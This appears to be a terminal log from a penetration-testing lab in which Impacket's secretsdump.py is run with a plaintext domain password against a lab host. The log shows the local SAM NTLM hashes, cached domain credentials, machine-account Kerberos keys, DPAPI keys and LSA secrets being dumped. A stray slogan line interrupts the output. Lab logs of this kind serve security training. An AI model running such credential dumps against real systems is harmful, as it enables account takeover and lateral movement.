 (b33f㉿kali)-[~]
$ secretsdump.py MARVEL.local/fcastle:'Password1'@10.0.2.221
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×4b7026f88cc1e3cc10771caf70af5939
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:bb5020953fd3b0b0501ba1c3e2a391a0:::
peterparker:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
MARVEL.LOCAL/pparker:$DCC2$10240#pparker#36a5d54b17416e276a7ca65469fd56d8
the quieter you become, the more you are able
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\SPIDERMAN$:aes256-cts-hmac-sha1-96:584b454d349b68a5286b4b64002c0e49780d640d9c4b44909b15109fce095c0f
MARVEL\SPIDERMAN$:aes128-cts-hmac-sha1-96:52bc4e4145077d4fbec2b59c34262ea3
MARVEL\SPIDERMAN$:des-cbc-md5:a838aec7b50d453b
MARVEL\SPIDERMAN$:aad3b435b51404eeaad3b435b51404ee:7a0463f3a11566be66634665e9a715e7:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×fc8c87caedb202b0c864981dfa660780491f88c9
dpapi_userkey:0×f8796ff1de511e1e67dad400d96d5aa1c19cb18e
[*] NL$KM
0000 C7 FA 03 B4 28 FF 63 06 92 04 0E 74 49 E1 03 39 ....(.c....tI..9
0010 95 F6 51 22 B5 D6 C9 EA C9 D9 61 0B EC 10 41 9C ..Q"......a...A.
0020 75 6D 72 C6 BC D5 35 29 C0 E9 87 DE 60 E1 6C 07 umr...5)....`.l.
0030 45 9E 13 7A 6C 81 15 82 43 09 5C 97 05 E1 B6 5A E..zl...C.\....Z
NL$KM:c7fa03b428ff630692040e7449e1033995f65122b5d6c9eac9d9610bec10419c756d72c6bcd53529c0e987de60e16c07459e137a6c81158243095c9705e1b65a
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry